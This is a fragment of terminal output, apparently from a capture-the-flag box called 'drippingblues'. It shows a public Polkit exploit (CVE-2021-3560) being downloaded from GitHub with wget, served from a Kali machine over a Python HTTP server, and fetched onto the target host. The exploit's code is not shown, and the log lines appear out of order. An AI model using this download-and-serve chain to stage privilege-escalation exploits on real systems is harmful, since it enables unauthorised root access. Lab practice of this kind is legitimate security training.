 HTTP request sent, awaiting response... 200 OK
Length: 2434 (2,4K) [text/x-python]
Saving to: ‘CVE-2021-3560.py’
CVE-2021-3560.py 100%[==================================================
2023-06-08 17:09:56 (281 MB/s) - ‘CVE-2021-3560.py’ saved [2434/2434]
thugger@drippingblues:~$
└─# wget https://raw.githubusercontent.com/Almorabea/Polkit-exploit/main/CVE-2021-3560.py
--2023-06-08 10:09:03-- https://raw.githubusercontent.com/Almorabea/Polkit-exploit/main/CVE-20
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... con
HTTP request sent, awaiting response... 200 OK
Length: 2434 (2.4K) [text/plain]
Saving to: ‘CVE-2021-3560.py’
CVE-2021-3560.py 100%[==================================================
2023-06-08 10:09:03 (47.9 MB/s) - ‘CVE-2021-3560.py’ saved [2434/2434]
┌──(root㉿kali)-[/home/kali/Desktop/drippingblues/CVE-2021-4034]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.21 - - [08/Jun/2023 10:09:57] "GET /CVE-2021-3560.py HTTP/1.1" 200 -